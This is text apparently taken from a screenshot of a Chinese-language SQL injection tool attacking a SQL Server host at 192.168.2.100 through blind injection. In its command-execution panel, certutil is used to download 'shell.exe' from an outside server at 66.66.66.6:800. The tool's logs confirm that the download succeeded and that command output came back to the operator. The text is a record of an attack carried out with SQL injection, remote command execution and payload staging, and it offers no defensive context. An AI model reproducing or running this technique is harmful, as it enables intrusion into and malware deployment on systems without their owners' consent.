 超级SQL注入工具 v1.0 正式版 20201214
菜单 工具 系统设置 帮助
基础信息
域名或IP: 192.168.2.100 超时时间: 10 注入类型: 盲注 线程: 5 自动识别
目标端口: 80 SSL 网页编码: 自动识别 数据库: SQLServer 重试: 2 停止线程
注入中心 数据中心 代理设置 文件操作 命令执行 注入绕过 编码转换 注入扫描 注入记录 日志中心
命令执行
命令: -urlcache -split -f http://66.66.66.6:800/shell.exe 回显结果 内容编码: 执行 停止
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
日志
获取到CMD执行结果: CertUtil: -URLCache command completed successfully.——5/18/2022 1:45:12 AM
报告大侠,获取到执行CMD命令第4行数据! ——5/18/2022 1:45:12 AM
报告大侠,获取到执行CMD命令第5行数据! ——5/18/2022 1:45:12 AM
报告大侠,获取CMD执行结果完成! ——5/18/2022 1:45:12 AM
清除执行命令时创建的临时表完成! ——5/18/2022 1:45:12 AM
运行时间: 653s 当前线程: 0/5 数据库: 0/0 表数量: 0/0 数据获取: 109/0 状态: 未开始 进度: 0/0 已发包: 1929